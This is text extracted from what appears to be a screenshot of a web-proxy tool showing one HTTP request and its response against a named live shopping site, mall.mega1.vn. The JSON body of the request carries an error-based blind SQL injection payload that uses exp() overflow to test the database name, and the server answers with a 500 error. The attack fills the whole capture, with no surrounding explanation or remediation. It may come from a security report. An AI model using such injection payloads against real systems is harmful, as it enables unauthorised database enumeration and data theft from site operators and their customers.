 Request
Response
Pretty Raw \n Actions
Select extension...
Pretty Raw Render \n Actions
Select extension...
INSPECTOR
1 POST /order/promo_status HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 88
5 Accept: application/json
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
7 Content-Type: application/json; charset=utf-8
8 Origin: https://mall.mega1.vn
9 Sec-Fetch-Site: same-site
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://mall.mega1.vn/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16 {
"cart":{
"17' or exp(if(database()='y1_affxxx',1,~0)) or '":1
},
"timeseed":1610000866457
}
1 HTTP/1.1 500 Internal Server Error
2 Date: Mon, 01 Feb 2021 06:37:18 GMT
3 Content-Type: application/json
4 Content-Length: 65
5 Connection: close
6 Set-Cookie: __cfduid=d41e85629a9881ac908213ab6cf117d411612161437; expires=
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Acce
9 CF-Cache-Status: DYNAMIC
10 cf-request-id: 07fde868bc0000238c3a3d0000000001
11 Expect-CT: max-age=604800, report-uri="https://report-uri.cloudflare.com/c
12 Server: cloudflare
13 CF-RAY: 61a9a9bac9f0238c-HKG
14
15 {
"msg":"Internal Server Error",
"success":0,
"data":{
},
"cpu":"7ms"
}
Search...
0 matches
Search...
0 matches
Done
721 bytes | 227 mill